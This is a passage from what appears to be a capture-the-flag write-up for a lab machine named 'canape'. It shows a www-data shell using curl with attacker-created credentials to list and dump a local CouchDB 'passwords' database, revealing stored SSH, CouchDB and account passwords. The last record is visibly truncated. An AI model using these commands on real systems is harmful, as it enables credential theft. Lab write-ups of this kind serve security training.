 drwxrwxrwt  10 root root  4096 Jun  8 23:34 tmp
drwxr-xr-x  10 root root  4096 Jan 14  2018 usr
drwxr-xr-x  12 root root  4096 Jan 14  2018 var
lrwxrwxrwx   1 root root    30 Apr 10  2018 vmlinuz -> boot/vmlinuz-4.4.0-119-generic
lrwxrwxrwx   1 root root    29 Jan 14  2018 vmlinuz.old -> boot/vmlinuz-4.4.0-87-generic
www-data@canape:/$
www-data@canape:/$ curl --user 'dayu:dayuxiyou' 127.0.0.1:5984/passwords/_all_docs
<ser 'dayu:dayuxiyou' 127.0.0.1:5984/passwords/_all_docs
{"total_rows":4,"offset":0,"rows":[
{"id":"739c5ebdf3f7a001bebb8fc4380019e4","key":"739c5ebdf3f7a001bebb8fc4380019e4","value":{"rev":"2-81cf17b971d9229c54be92eeee723296"}},
{"id":"739c5ebdf3f7a001bebb8fc43800368d","key":"739c5ebdf3f7a001bebb8fc43800368d","value":{"rev":"2-43f8db6aa3b51643c9a0e21cacd92c6e"}},
{"id":"739c5ebdf3f7a001bebb8fc438003e5f","key":"739c5ebdf3f7a001bebb8fc438003e5f","value":{"rev":"1-77cd0af093b96943ecb42c2e5358fe61"}},
{"id":"739c5ebdf3f7a001bebb8fc438004738","key":"739c5ebdf3f7a001bebb8fc438004738","value":{"rev":"1-49a20010e64044ee7571b8c1b902cf8c"}}
]}
www-data@canape:/$
www-data@canape:/$ curl --user 'dayu:dayuxiyou' 127.0.0.1:5984/passwords/739c5ebdf3f7a001bebb8fc4380019e4
<.0.1:5984/passwords/739c5ebdf3f7a001bebb8fc4380019e4
{"_id":"739c5ebdf3f7a001bebb8fc4380019e4","_rev":"2-81cf17b971d9229c54be92eeee723296","item":"ssh","password":"0B4jyA0xtytZi7esBNGp","user":""}
www-data@canape:/$ curl --user 'dayu:dayuxiyou' 127.0.0.1:5984/passwords/739c5ebdf3f7a001bebb8fc43800368d
<.0.1:5984/passwords/739c5ebdf3f7a001bebb8fc43800368d
{"_id":"739c5ebdf3f7a001bebb8fc43800368d","_rev":"2-43f8db6aa3b51643c9a0e21cacd92c6e","item":"couchdb","password":"r3lax0Nth3C0UCH","user":"cou
chy"}
www-data@canape:/$ curl --user 'dayu:dayuxiyou' 127.0.0.1:5984/passwords/739c5ebdf3f7a001bebb8fc438003e5f
<.0.1:5984/passwords/739c5ebdf3f7a001bebb8fc438003e5f
{"_id":"739c5ebdf3f7a001bebb8fc438003e5f","_rev":"1-77cd0af093b96943ecb42c2e5358fe61","item":"simpsonsfanclub.com","password":"h02ddjdj2k2k2",
"user":"homer"}
www-data@canape:/$ curl --user 'dayu:dayuxiyou' 127.0.0.1:5984/passwords/739c5ebdf3f7a001bebb8fc438004738
<.0.1:5984/passwords/739c5ebdf3f7a001bebb8fc438004738
{"_id":"739c5ebdf3f7a001bebb8fc438004738","_rev":"1-49a20010e64044ee7571b8c1b902cf8c","user":"homerj0121","item":"github"
ING YOUR PASSWORDS HERE -Admin"}
www-data@canape:/$
大余安全
https://blog.csdn.net/qq_34801745